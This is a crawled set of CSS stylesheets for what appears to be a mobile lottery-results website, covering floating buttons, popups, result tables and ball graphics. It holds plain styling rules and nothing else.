        padding: 1px 2px;
        margin-top: 3px
    }

    .panel-body .item-box {
        min-height: 56px
    }

    .panel-body .item-box h2 {
        font-size: 20px
    }
}

.costumed-gallery-carouse .items-center .ant-image {
    width: 100%
}

.header-title {
    align-items: center;
    display: flex;
    justify-content: space-between;
    line-height: 40px;
    margin: 10px auto;
    padding: 0 10px
}

.header-title span {
    color: var(--bgTheme)
}

.header-title strong+a {
    color: #023b95
}

@media only screen and (max-width: 500px) {
    .header-title {
        margin: 0
    }
}

.item-video {
    margin-bottom: 0
}




.item-video .title {
    background: var(--bgTheme);
    box-sizing: border-box;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    opacity: .9;
    text-align: center;
    text-indent: 4px;
    width: 100%
}

@media only screen and (max-width: 500px) {
    .item-video .title {
        font-size: 14px
    }
}

.live .row {
    box-sizing: border-box;
    display: block;
    margin: 0 -2px;
    padding: 0;
    position: relative;
    width: calc(100% + 4px)
}

.live .row:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    line-height: 0;
    visibility: hidden
}

.live .row .col-12 {
    box-sizing: border-box;
    float: left;
    padding: 0 2px;
    width: 50%
}

.live .review-video {
    padding-top: 10px
}

.live .review-video .title-video {
    font-size: 14px
}

.live .review-video .more-video {
    font-size: 20px !important;
    padding-right: 6px;
    text-align: right
}

.live .dialog {
    background: #fff;
    box-sizing: border-box;
    display: block;
    font-size: 16px;
    height: calc(100vh - 210px);
    left: 50%;
    letter-spacing: 2px;
    max-width: 375rpx;
    padding: 5px;
    position: fixed;
    top: 105px;
    transform: translate(-50%);
    width: 100vw;
    z-index: 9999
}

.live .dialog video {
    max-width: 375px;
    width: 100%
}

.live .dialog a.close {
    background: #555;
    border-radius: 50%;
    box-sizing: border-box;
    color: #023b95;
    display: block;
    height: 25px;
    line-height: 24px;
    position: absolute;
    right: 10px;
    text-align: center;
    top: 10px;
    width: 24px;
    z-index: 99
}

.live .dialog a.close img {
    position: relative;
    width: 100%
}

.live .layper-close {
    background-color: #000;
    display: block;
    height: 100vh;
    left: 0;
    opacity: .5;
    position: fixed;
    top: 0;
    width: 100vw;
    z-index: 999
}

.live-video {
    padding: 20px
}

@media only screen and (max-width: 500px) {
    .live-video {
        padding: 0 10px
    }
}

.live-video .row .col-12 {
    padding: 10px 20px
}

@media only screen and (max-width: 500px) {
    .live-video .row .col-12 {
        padding: 5px
    }
}

.pickcode-result {
    padding: 6px 15px 15px;
    background: #fff;
    position: fixed;
    width: 100%;
    max-width: 480px;
    top: 44px;
    z-index: 9
}

.pickcode-result span {
    display: inline-block;
    height: 24px;
    width: 24px;
    line-height: 26px;
    text-indent: 4px;
    font-size: 12px;
    margin-right: 3px;
    color: #333;
    margin-bottom: 6px
}



.pickcode-result .result-content {
    border: 1px solid #c2c2c2;
    padding: 9px 7px;
    box-sizing: border-box;
    min-height: 140px;
    max-width: 480px
}

.pickcode-result .result-shama {
    border-width: .02rem;
    border-style: solid;
    border-color: #07c160 #c2c2c2 #c2c2c2;
    border-image: initial;
    padding: .18rem .14rem;
    box-sizing: border-box;
    min-height: .8rem
}

.pickcode-result .result-shama .font-s {
    font-size: .32rem;
    font-weight: 700;
    margin-bottom: .2rem
}

.pickcode-result .result-btn-box {
    display: flex;
    justify-content: space-between;
    margin-top: 13px
}

.pickcode-result .result-btn-box div {
    width: 75px;
    height: 32px;
    text-align: center;
    line-height: 32px;
    border: 1px solid var(--bgTheme);
    font-size: 14px;
    color: var(--bgTheme)
}

.pickcode-result .result-btn-box a {
    width: 75px;
    height: 32px;
    text-align: center;
    line-height: 32px;
    border: 1px solid var(--bgTheme);
    font-size: 14px;
    color: var(--bgTheme);
    display: block;
    text-decoration: none
}

.tmzs-wrap {
    margin: 5px 0;
    -moz-border-radius: 4px;
    border-radius: 4px
}

.tmzs-wrap div.tmzs {
    padding: 6px
}

.tmzs-wrap div.tmzs div.anBtn {
    background: #fffef9
}

.tmzs-wrap div.tmzs div.anBtn div.tmzsResult {
    height: 163px;
    border: 1px solid #c9c9c9;
    border-radius: 5px;
    padding: 3px
}

.tmzs-wrap div.tmzs div.anBtn div.tmzsResult .ball_box {
    display: inline-block;
    width: 10%;
    text-align: center;
    float: left;
    padding: 2px
}

.tmzs-wrap div.tmzs div.tmzsTable table {
    border-collapse: collapse;
    text-align: center;
    width: 100%;
    margin: 10px 0 2px 0;
    border: 1px solid #c9c9c9
}

.tmzs-wrap div.tmzs div.tmzsTable table tr.borTop {
    border-top: 1px solid #c9c9c9
}

.tmzs-wrap div.tmzs div.tmzsTable table tr.borBtm {
    border-bottom: 1px solid #c9c9c9
}

.tmzs-wrap div.tmzs div.tmzsTable table tr td {
    text-align: center;
    padding: 0 5px
}

.tmzs-wrap div.tmzs div.tmzsTable table tr.borBtm td>div {
    margin-bottom: 8px
}

.tmzs-wrap div.tmzs div.tmzsTable table tr td h3 {
    font-size: 16px;
    color: red
}

.tmzs-wrap div.tmzs div.tmzsTable table tr td span {
    display: inline-block;
    border: 1px solid #ccc;
    height: 27px;
    line-height: 27px;
    width: 100%;
    border-radius: 4px;
    font-size: 13px;
    color: #fff;
    margin: 8px 0;
    background: #79c4be
}

.tmzs-wrap div.tmzs div.tmzsTable table tr td div {
    border: 1px solid #ccc;
    height: 27px;
    line-height: 27px;
    width: 100%;
    border-radius: 4px;
    font-size: 13px;
    margin-top: 8px;
    background: #f6f6f6
}

.tmzs-wrap div.tmzs div.tmzsTable table tr td.borRgt {
    border-right: 1px solid #c9c9c9
}

.tmzs-wrap div.tmzs div.tmzsTable table tr td.borRgt div {
    margin-top: 6px;
    margin-bottom: 6px
}

.tmzs-wrap div.tmzs div.tmzsTable table tr td .hover {
    border: 1px solid #e57149;
    color: #fff;
    background-color: #e57149
}

.blueBall,
.greenBall,
.redBall {
    display: inline-block;
    width: 27px;
    height: 27px;
    background: url(/img/balls.png) no-repeat 0 0;
    background-size: 55px 55px;
    line-height: 23px;
    font-size: 14px;
    color: #303030;
    font-weight: 700;
    text-align: center
}

.greenBall {
    background-position: -28px 0
}

.redBall {
    background-position: 0 -28px
}

.scroll-web-txt {
    background: #fff
}

.scroll-web-txt ul li {
    float: left;
    width: 33.33%;
    list-style: none
}

.scroll-web-txt ul li img {
    width: 16px;
    height: 16px;
    margin-right: 5px
}

.scroll-web-txt ul li a {
    color: #333;
    font-weight: normal;
    height: 35px;
    line-height: 35px;
    margin: 0;
    text-align: center;
    text-decoration: none;
    border: solid 1px #ddd;
    border-radius: 5px;
    background: #eee;
    background-image: linear-gradient(to top, #eee, #fff);
    box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
    display: block
}

@media screen and (max-width: 800px) {
    .scroll-web-txt ul li {
        width: 50%
    }
}

.footer-download {
    text-align: center;
    line-height: 32px;
    width: 100%;
    left: 0;
    right: 0;
    position: fixed;
    background: red;
    color: #fff;
    bottom: 0;
    z-index: 1000;
    max-width: var(--max-width);
    margin: 0 auto
}

.footer-download .u-download {
    background-color: #000
}

.footer-download .u-download .btn {
    height: 25px;
    line-height: 25px;
    width: 70px;
    text-align: left;
    background-color: #ec0909;
    bottom: 0;
    top: 0;
    margin: auto 10px auto 10px;
    font-size: 14px;
    border: none;
    border-radius: 5px;
    padding: 0;
    color: #fff;
    display: inline-block;
    cursor: pointer
}

.footer-download .u-download span {
    display: inline-block;
    width: 57px;
    height: 23px;
    vertical-align: middle;
    background-size: 100% 100%
}

.footer-download .u-download p {
    margin: auto 0;
    padding-left: 10px;
    font-size: 13px;
    font-weight: 700;
    color: #fff;
    line-height: 34px;
    text-indent: 3px;
    white-space: nowrap;
    text-align: left
}

.footer-download .btn-close {
    position: absolute;
    width: 60px;
    right: 3px;
    bottom: 3px;
    height: 18px;
    line-height: 18px;
    color: #fff;
    background: red;
    opacity: 1
}

.grok-snap {
    z-index: 999999999;
    display: none;
    justify-content: center;
    align-items: center;
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    line-height: 1.4
}

.grok-snap2 {
    z-index: 999999998;
    display: none;
    justify-content: center;
    align-items: center;
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, .7)
}

.grok-snap a {
    text-decoration: none;
    color: inherit
}

.grok-snap a:hover {
    text-decoration: none
}

.grok-snap .grok-snap-close {
    display: inline-block;
    height: 36px;
    line-height: 36px;
    padding: 0 15px;
    color: #fff;
    position: absolute;
    top: 0;
    right: 0
}

.grok-snap .grok-snap-tit span {
    display: inline-block;
    padding: 0 10px;
    position: absolute;
    top: 0;
    right: 0
}

.grok-snap .grok-snap-con3 {
    padding: 10px
}

.grok-snap .grok-snap-con3 table {
    font-weight: bold;
    border-collapse: collapse
}

.grok-snap .grok-snap-con4 {
    text-align: center
}

.grok-snap .grok-snap-tzg7 {
    color: #fff;
    position: absolute;
    top: -14px;
    left: 26%;
    width: 150px;
    height: 33px;
    background-color: red;
    border-radius: 70px 70px 0 0;
    background-size: 150px 33px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-family: Microsoft Yahei, PingFangTC-Regular, sans-serif;
    font-weight: 500;
    font-size: 20px
}

.grok-snap .grok-snap-bd {
    width: 320px;
    padding: 0 5px;
    box-sizing: border-box;
    border-radius: 15px;
    font-size: 14px;
    color: #333;
    font-family: "微软雅黑";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%)
}

.grok-snap .grok-snap-con {
    padding: 10px 0;
    border-radius: 15px;
    background: #fff
}

.grok-snap .grok-snap-con1 {
    text-align: center;
    margin-top: 10px
}

.grok-snap .grok-snap-con2-tit {
    display: flex;
    justify-content: center;
    padding-bottom: 5px
}

.grok-snap .grok-snap-con2-tit span {
    display: inline-block;
    width: 26px;
    line-height: 26px;
    margin-left: -3px;
    text-align: center;
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    border-radius: 50%;
    background: #0e66ec
}

.grok-snap .grok-snap-con2-logo {
    display: flex;
    justify-content: center;
    height: 60px
}

.grok-snap .grok-snap-con2-logol {
    color: #0e66ec;
    font-size: 70px;
    line-height: 60px;
    font-weight: bold;
    font-family: impact
}

.grok-snap .grok-snap-con2-logor {
    width: 60px;
    position: relative
}

.grok-snap .grok-snap-con2-logor-txt1 span {
    display: inline-block;
    width: 50px;
    height: 22px;
    line-height: 22px;
    text-align: center;
    color: #fff;
    border-radius: 5px;
    background: #0e66ec;
    position: absolute;
    left: 20px;
    top: 2px
}

.grok-snap .grok-snap-con2-logor-txt2 {
    line-height: 38px;
    color: #0e66ec;
    font-size: 40px;
    position: absolute;
    top: 24px;
    left: 0;
    font-family: impact
}

.grok-snap .grok-snap-con3 th {
    text-align: center;
    color: #fff;
    border: solid 1px #999;
    background: #0e66ec;
    padding: 3px 10px
}

.grok-snap .grok-snap-con3 td {
    text-align: center;
    border: solid 1px #999;
    font-size: 16px;
    height: 30px
}

.grok-snap .grok-snap-con4 span {
    display: inline-block;
    width: 200px;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
    font-weight: bold;
    color: #ff0;
    border-radius: 10px;
    background: #0e66ec
}

.grok-snap .grok-snap-con4 span>span {
    font-size: 20pt;
    animation: effectScale .3s infinite
}

@keyframes effectScale {
    0% {
        transform: scale(1)
    }

    100% {
        transform: scale(0.9)
    }
}

.g-profile-top .ant-image-img {
    border-radius: 50%
}

.pagination {
    padding: 3px 0;
    display: flex;
    margin: 0 auto 10px;
    font-size: 12px;
    border-top: solid 1px #dedede;
    border-bottom: solid 1px #dedede;
    justify-content: center
}

.pagination>p {
    font-size: 14px
}

.pagination li {
    display: inline-block;
    float: left
}

.pagination a,
.pagination span {
    border: 1px solid #dadada;
    color: #777;
    padding: 5px 8px;
    text-decoration: none;
    text-shadow: 0 1px 0 #fff
}

.pl-thread-page span,
.pl-thread-page a {
    text-decoration: none;
    height: 18px;
    line-height: 18px;
    margin-left: 6px;
    padding: 0 5px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    display: inline-block
}

.pl-thread-page a {
    color: #d32;
    background: #f8f8f8
}

.pl-thread-page .active a {
    border: solid 1px var(--bgTheme);
    color: #777
}

.m-set {
    height: 100vh;
    background: #f5f5f5
}

.m-set .set-list {
    padding-bottom: 10px
}

.m-changenickname {
    height: 100vh;
    background: #fff
}

.g-input {
    background: #f5f5f5;
    border-radius: 4px;
    padding: 10px 16px
}

.g-input .label {
    display: inline-block;
    width: 50px;
    margin-right: 12px
}

.g-input input {
    background: #f5f5f5
}

.g-input input:focus {
    outline: none
}

.m-changenickname .g-input .label {
    width: 60px
}

.appbar .btn-back {
    position: relative !important
}

.appbar .btn-back svg path {
    stroke: var(--textTheme) !important
}

.appbar label {
    color: var(--textTheme) !important
}

.appbar-fixed {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    max-width: 768px;
    margin: 0 auto;
    right: 0
}

.u-cell {
    position: relative;
    color: #000
}

.u-cell:after {
    position: absolute;
    box-sizing: border-box;
    content: " ";
    pointer-events: none;
    right: 12px;
    bottom: 0;
    left: 12px;
    border-bottom: 1px solid #ececec;
    transform: scaleY(0.5)
}

.u-cell .u-cell-value {
    position: relative;
    overflow: hidden;
    text-align: right;
    vertical-align: middle;
    word-wrap: break-word
}

.u-cell i {
    display: inline-block;
    width: 18px;
    background: url("/img/arrow-right.png") no-repeat;
    background-size: cover
}

#ArticleList a:link {
    color: #666
}



.news-box {
    font-weight: bold;
    background: var(--bgTheme);
    color: #fff;
    text-align: center;
    border-radius: 5px
}

.box-shad-wrap {
    background: #eee;
    padding: 5px
}

.box-shad-wrap .box-shad {
    padding: 10px;
    border-radius: 10px;
    background-color: #fff
}

.box-shad-wrap .box-shad>div span {
    display: inline-block;
    margin-top: 5px
}

.float-btn-l {
    position: fixed;
    left: 15px;
    z-index: 101;
    bottom: 217px;
    width: 62px;
    height: 62px;
    z-index: 1001
}

@media only screen and (max-width: 500px) {
    .float-btn-l {
        right: 10px;
        bottom: 170px;
        width: 60px;
        height: 60px
    }
}



.float-btn-l .icon-btn-l.oft0 {
    transform: rotate(180deg)
}

.float-btn-l .icon-tool-btn-l {
    position: absolute;
    top: 0;
    left: -170px;
    text-align: center;
    transition: all .4s;
    font-size: 18px
}

.float-btn-l .icon-tool-btn-l>span,
.float-btn-l .icon-tool-btn-l>a {
    width: 70px;
    height: 70px;
    display: inline-block;
    text-align: center;
    line-height: 40px;
    border-radius: 50%;
    font-size: 18px
}

@media only screen and (max-width: 500px) {

    .float-btn-l .icon-tool-btn-l>span,
    .float-btn-l .icon-tool-btn-l>a {
        width: 54px;
        height: 54px;
        line-height: 40px
    }
}

.float-btn-l .icon-tool-btn-l span img {
    width: 100%;
    height: 100%;
    margin-top: 6.4px
}

.float-btn-l .icon-tool-btn-l label {
    position: absolute;
    color: #fff;
    padding: 3.84px;
    white-space: nowrap;
    left: 76.8px;
    top: 5px !important;
    line-height: 28px
}

@media only screen and (max-width: 500px) {
    .float-btn-l .icon-tool-btn-l label {
        left: 53px;
        top: 17px;
        font-size: 15px;
        padding: 0;
        top: 5px !important
    }
}

.float-btn-l.float6 .icon-tool-btn-l label {
    position: absolute;
    color: #fff;
    padding-right: 5px;
    white-space: nowrap;
    right: 44px;
    top: 10px;
    line-height: 28px;
    font-size: 16px
}

@media only screen and (max-width: 500px) {
    .float-btn-l.float6 .icon-tool-btn-l label {
        right: 44px;
        top: 10px;
        font-size: 12px;
        padding: 0;
        top: 5px !important
    }
}

.float-btn-l.float6 .icon-tool-btn-l.oft1.show {
    left: -4px;
    top: -80px
}

.float-btn-l.float6 .icon-tool-btn-l.oft2.show {
    left: 54px;
    top: -37px
}

.float-btn-l.float6 .icon-tool-btn-l.oft3.show {
    left: 92px;
    top: 16px
}

.float-btn-l.float6 .icon-tool-btn-l.oft4.show {
    left: 90px;
    top: 81px
}

.float-btn-l.float6 .icon-tool-btn-l.oft5.show {
    left: 58px;
    top: 138px
}

.float-btn-l.float6 .icon-tool-btn-l.oft6.show {
    left: 0px;
    top: 186px
}

@media only screen and (max-width: 500px) {
    .float-btn-l.float6 .icon-tool-btn-l.oft1.show {
        left: -5px;
        top: -60px
    }

    .float-btn-l.float6 .icon-tool-btn-l.oft2.show {
        left: 49px;
        top: -23px
    }

    .float-btn-l.float6 .icon-tool-btn-l.oft3.show {
        left: 80px;
        top: 20px
    }

    .float-btn-l.float6 .icon-tool-btn-l.oft4.show {
        left: 81px;
        top: 70px
    }

    .float-btn-l.float6 .icon-tool-btn-l.oft5.show {
        left: 46px;
        top: 108px
    }

    .float-btn-l.float6 .icon-tool-btn-l.oft6.show {
        left: 1px;
        top: 144px
    }
}

.float-btn-l.float5 .icon-tool-btn-l label {
    position: absolute;
    color: #fff;
    padding-left: 5px;
    white-space: nowrap;
    left: 44px;
    top: 10px;
    line-height: 28px;
    font-size: 16px
}

@media only screen and (max-width: 500px) {
    .float-btn-l.float5 .icon-tool-btn-l label {
        left: 44px;
        top: 10px;
        font-size: 13px;
        padding: 0
    }
}

.float-btn-l.float5 .icon-tool-btn-l.oft1.show {
    left: 13px;
    top: -42px
}

.float-btn-l.float5 .icon-tool-btn-l.oft2.show {
    left: 57px;
    top: -7px
}

.float-btn-l.float5 .icon-tool-btn-l.oft3.show {
    left: 91px;
    top: 43px
}

.float-btn-l.float5 .icon-tool-btn-l.oft4.show {
    left: 66px;
    top: 97px
}

.float-btn-l.float5 .icon-tool-btn-l.oft5.show {
    left: 15px;
    top: 132px
}

.float-btn-l.float5 .icon-tool-btn-l>span,
.float-btn-l.float5 .icon-tool-btn-l>a {
    width: 45px;
    height: 45px
}

@media only screen and (max-width: 500px) {
    .float-btn-l.float5 .icon-tool-btn-l.oft1.show {
        left: 13px;
        top: -42px
    }

    .float-btn-l.float5 .icon-tool-btn-l.oft2.show {
        left: 57px;
        top: -7px
    }

    .float-btn-l.float5 .icon-tool-btn-l.oft3.show {
        left: 80px;
        top: 32px
    }

    .float-btn-l.float5 .icon-tool-btn-l.oft4.show {
        left: 58px;
        top: 76px
    }

    .float-btn-l.float5 .icon-tool-btn-l.oft5.show {
        left: 15px;
        top: 112px
    }
}

.float-btn-l.float4 .icon-tool-btn-l label {
    position: absolute;
    color: #fff;
    padding-right: 5px;
    white-space: nowrap;
    left: 48px;
    top: 10px;
    line-height: 28px;
    font-size: 16px
}

@media only screen and (max-width: 500px) {
    .float-btn-l.float4 .icon-tool-btn-l label {
        left: 48px;
        top: 10px;
        font-size: 13px;
        padding: 0
    }
}

.float-btn-l.float4 .icon-tool-btn-l.oft1.show {
    left: 20px;
    top: -40px
}

.float-btn-l.float4 .icon-tool-btn-l.oft2.show {
    left: 82px;
    top: 6px
}

.float-btn-l.float4 .icon-tool-btn-l.oft3.show {
    left: 86px;
    top: 70px
}

.float-btn-l.float4 .icon-tool-btn-l.oft4.show {
    left: 18px;
    top: 120px
}

.float-btn-l.float4 .icon-tool-btn-l>span,
.float-btn-l.float4 .icon-tool-btn-l>a {
    width: 48px;
    height: 48px
}

@media only screen and (max-width: 500px) {
    .float-btn-l.float4 .icon-tool-btn-l.oft1.show {
        left: 13px;
        top: -42px
    }

    .float-btn-l.float4 .icon-tool-btn-l.oft2.show {
        left: 66px;
        top: 0px
    }

    .float-btn-l.float4 .icon-tool-btn-l.oft3.show {
        left: 68px;
        top: 59px
    }

    .float-btn-l.float4 .icon-tool-btn-l.oft4.show {
        left: 15px;
        top: 103px
    }
}

.van-overlay {
    background: rgba(0, 0, 0, .7019607843);
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 1000;
    display: none
}

.van-overlay.show {
    display: block
}

.btn-back-l {
    position: absolute;
    left: 0;
    top: 23px;
    z-index: 10;
    display: none;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    background: linear-gradient(rgb(107, 148, 255), #3863ff);
    width: 100%;
    height: 100%
}

.btn-back-l>span {
    color: #fff;
    font-size: 15px
}

.float-btn-r {
    position: fixed;
    right: 15px;
    z-index: 101;
    bottom: 217px;
    width: 102px;
    height: 102px;
    z-index: 1001
}

@media only screen and (max-width: 500px) {
    .float-btn-r {
        right: 10px;
        bottom: 170px;
        width: 80px;
        height: 80px
    }
}

.float-btn-r .icon-btn-r {
    display: inline-block;
    background-image: url(/img/jia.png);
    background-size: 100% 100%;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: -38px;
    z-index: 10;
    transition: all .4s
}

.float-btn-r .icon-btn-r {
    top: 10px
}

.float-btn-r .icon-btn-r.oft0 {
    transform: rotate(180deg);
    background-image: url(/img/jian.png)
}

.float-btn-r .icon-tool-btn {
    position: absolute;
    top: 0;
    right: -100px;
    text-align: center;
    transition: all .4s;
    font-size: 18px;
    opacity: 0
}

.float-btn-r .icon-tool-btn>span,
.float-btn-r .icon-tool-btn>a {
    width: 50px;
    height: 50px;
    display: inline-block;
    text-align: center;
    line-height: 40px;
    border-radius: 50%;
    font-size: 18px
}

@media only screen and (max-width: 500px) {

    .float-btn-r .icon-tool-btn>span,
    .float-btn-r .icon-tool-btn>a {
        width: 40px;
        height: 40px;
        line-height: 40px
    }
}

.float-btn-r .icon-tool-btn span img {
    width: 100%;
    height: 100%;
    margin-top: 6.4px
}

.float-btn-r .icon-tool-btn.show {
    opacity: 1
}

.float-btn-r.float6 .icon-tool-btn label {
    position: absolute;
    color: #fff;
    padding-right: 5px;
    white-space: nowrap;
    right: 44px;
    top: 10px;
    line-height: 28px;
    font-size: 16px
}

@media only screen and (max-width: 500px) {
    .float-btn-r.float6 .icon-tool-btn label {
        right: 44px;
        top: 10px;
        font-size: 12px;
        padding: 0
    }
}

.float-btn-r.float6 .icon-tool-btn.oft1.show {
    right: 13px;
    top: -58px
}

.float-btn-r.float6 .icon-tool-btn.oft2.show {
    right: 57px;
    top: -23px
}

.float-btn-r.float6 .icon-tool-btn.oft3.show {
    right: 90px;
    top: 21px
}

.float-btn-r.float6 .icon-tool-btn.oft4.show {
    right: 90px;
    top: 71px
}

.float-btn-r.float6 .icon-tool-btn.oft5.show {
    right: 53px;
    top: 115px
}

.float-btn-r.float6 .icon-tool-btn.oft6.show {
    right: 7px;
    top: 140px
}

@media only screen and (max-width: 500px) {
    .float-btn-r.float6 .icon-tool-btn.oft1.show {
        right: 13px;
        top: -58px
    }

    .float-btn-r.float6 .icon-tool-btn.oft2.show {
        right: 57px;
        top: -23px
    }

    .float-btn-r.float6 .icon-tool-btn.oft3.show {
        right: 80px;
        top: 19px
    }

    .float-btn-r.float6 .icon-tool-btn.oft4.show {
        right: 80px;
        top: 64px
    }

    .float-btn-r.float6 .icon-tool-btn.oft5.show {
        right: 51px;
        top: 97px
    }

    .float-btn-r.float6 .icon-tool-btn.oft6.show {
        right: 10px;
        top: 130px
    }
}

.float-btn-r.float5 .icon-tool-btn label {
    position: absolute;
    color: #fff;
    padding-right: 5px;
    white-space: nowrap;
    right: 44px;
    top: 10px;
    line-height: 28px;
    font-size: 16px
}

@media only screen and (max-width: 500px) {
    .float-btn-r.float5 .icon-tool-btn label {
        right: 44px;
        top: 10px;
        font-size: 13px;
        padding: 0
    }
}

.float-btn-r.float5 .icon-tool-btn.oft1.show {
    right: 13px;
    top: -42px
}

.float-btn-r.float5 .icon-tool-btn.oft2.show {
    right: 57px;
    top: -7px
}

.float-btn-r.float5 .icon-tool-btn.oft3.show {
    right: 91px;
    top: 43px
}

.float-btn-r.float5 .icon-tool-btn.oft4.show {
    right: 66px;
    top: 97px
}

.float-btn-r.float5 .icon-tool-btn.oft5.show {
    right: 15px;
    top: 132px
}

.float-btn-r.float5 .icon-tool-btn>span,
.float-btn-r.float5 .icon-tool-btn>a {
    width: 45px;
    height: 45px
}

@media only screen and (max-width: 500px) {
    .float-btn-r.float5 .icon-tool-btn.oft1.show {
        right: 13px;
        top: -42px
    }

    .float-btn-r.float5 .icon-tool-btn.oft2.show {
        right: 57px;
        top: -7px
    }

    .float-btn-r.float5 .icon-tool-btn.oft3.show {
        right: 80px;
        top: 32px
    }

    .float-btn-r.float5 .icon-tool-btn.oft4.show {
        right: 58px;
        top: 76px
    }

    .float-btn-r.float5 .icon-tool-btn.oft5.show {
        right: 15px;
        top: 103px
    }
}

.float-btn-r.float4 .icon-tool-btn label {
    position: absolute;
    color: #fff;
    padding-right: 5px;
    white-space: nowrap;
    right: 44px;
    top: 10px;
    line-height: 28px;
    font-size: 16px
}

@media only screen and (max-width: 500px) {
    .float-btn-r.float4 .icon-tool-btn label {
        right: 48px;
        top: 10px;
        font-size: 13px;
        padding: 0
    }
}

.float-btn-r.float4 .icon-tool-btn.oft1.show {
    right: 20px;
    top: -40px
}

.float-btn-r.float4 .icon-tool-btn.oft2.show {
    right: 82px;
    top: 6px
}

.float-btn-r.float4 .icon-tool-btn.oft3.show {
    right: 86px;
    top: 70px
}

.float-btn-r.float4 .icon-tool-btn.oft4.show {
    right: 18px;
    top: 120px
}

.float-btn-r.float4 .icon-tool-btn>span,
.float-btn-r.float4 .icon-tool-btn>a {
    width: 48px;
    height: 48px
}

@media only screen and (max-width: 500px) {
    .float-btn-r.float4 .icon-tool-btn.oft1.show {
        right: 13px;
        top: -42px
    }

    .float-btn-r.float4 .icon-tool-btn.oft2.show {
        right: 66px;
        top: 0px
    }

    .float-btn-r.float4 .icon-tool-btn.oft3.show {
        right: 68px;
        top: 59px
    }

    .float-btn-r.float4 .icon-tool-btn.oft4.show {
        right: 15px;
        top: 103px
    }
}

.fubiaoo {
    z-index: 900
}

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/css/1x1m-1.css
body_size: 798
content:

    .yixiaoyima {border-collapse:collapse;text-align:center;font-size: 13pt;height: 40px; color:#555555;}
    .xian td {width: 45%;height: 40px;border-bottom: solid rgb(179, 184, 192) ;border-bottom-width: 1px;color:#555555;}
    .dgvien{background: rgb(139, 239, 171);color: rgba(0, 0, 0, 0.5);border-radius: 0px;margin:0;padding:4; width:20%;color:#555555;}
  .dgvien {border: 1px solid #dee2e6 !important;color: color:#555555;}
  .tieude0 {background-image: linear-gradient(to right, rgb(4, 147, 154), rgb(4, 147, 154));color: #ffffff;border-top-left-radius: 0px;font-size: 14pt;}
  .tieude2 {background-image: linear-gradient(to right, rgb(4, 147, 154), rgb(4, 147, 154));color: #ffffff;border-top-right-radius: 0px;}
  @media screen and (max-width:720px) {.tieude0 {background-image: linear-gradient(to right, rgb(4, 147, 154), rgb(4, 147, 154));color: #ffffff;font-size: 10pt;}}
  @media screen and (max-width:720px) {.yixiaoyima {font-size: 9pt;}}
  .d-g-v-i-e-n{background: #ffffff;color: #000; width:60%}

@media screen and (max-width: 720px) {
  .lxlm-qs, .lxlm-qss {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
  }
  
  .lxlm-qs::-webkit-scrollbar,
  .lxlm-qss::-webkit-scrollbar {
    display: none;
  }
} 

ul.lxlm-qs {
  font: 14px/0 "Microsoft YaHei", Helvetica, sans-serif;
  min-height: 0vh;
  height: auto;
  padding: 0;
  margin: 5;
}

.lxlm-qs,
.lxlm-qss {
  display: flex;
  align-items: center;
  width: 100%;
  overflow-x: auto;
  padding-bottom: 0.5rem;
  margin: 0.5rem 0;
}

.lxlm-qs li,
.lxlm-qss li {
  display: flex;
  margin-right: 0.1rem;
}

.lxlm-qs li button,
.lxlm-qss li button {
  text-align: center;
  font-weight: bold;
  justify-content: center;
  align-items: center;
  width: 1.5rem;
  padding: 0.28rem 0rem;
  border-radius: 45px;
  font-size: 0.3rem;
  letter-spacing: 0px;
}

.hover-yes {
  background: #c0c0c0;
  color: #13489a;
}

.hover-no {
  background: rgb(70, 200, 144);
  color: #fff;
}

.dis {
  display: block;
}

.undis {
  display: none;
}

@media screen and (min-width: 500px) {
.lxlm-qs li button,
.lxlm-qss li button {
  text-align: center;
  font-weight: bold;
  justify-content: center;
  align-items: center;
  width: 1.5rem;
  padding: 0.18rem 0rem;
  border-radius: 45px;
  font-size: 0.2rem;
  letter-spacing: 0px;
}
}



--- FILE ---
content_type: text/css
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/css/kj.css
body_size: 726
content:

  .l-header {
      display: flex;
      justify-content: space-between;
      margin-top: .2rem;
  }

  .l-footer {
      margin-top: .12rem;
      color: #136936;
      text-align: center;
  }


  .tab-content .lottery-area {
      display: flex;
      justify-content: space-between;
      align-items: center;
  }

  .tab-content .lottery-area .number div {
      width: .6rem;
      height: .6rem;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: .28rem;
      font-weight: bolder;
      margin-bottom: .1rem;
  }

  .tab-content .lottery-area .number2>div {
      background: url('/img/blue.png') no-repeat;
      background-size: cover;
  }

  .tab-content .lottery-area .number3>div {
      background: url('/img/green.png') no-repeat;
      background-size: cover;
  }

  .tab-content .lottery-area .number1>div {
      background: url('/img/red.png') no-repeat;
      background-size: cover;
  }
  .tab-content .lottery-area .number0>div {
      background: url('/img/gray.png') no-repeat;
      background-size: cover;
  }

html {
    font-size: 16px; /* 默认字体大小 */
}

@media (max-width: 750px) {
    html {
        font-size: calc(100vw / 7.5); /* 当视口宽度小于750px时 */
    }
}

@media (min-width: 751px) {
    html {
        font-size: 100px; /* 视口宽度大于750px时，设置为设计稿字体大小 */
    }
}




   
        .tab-content {
            padding: 0 0.15rem;
            text-align: center;
        }
        .content-container {
            background: #fff;
            padding: 0.1rem 0.2rem;
            border-radius: 10px;
            margin-top: 0.05rem;
            box-shadow: 0 0 10px #ccc;
        }
  

.blue {
  background-color: blue;
  color: white;
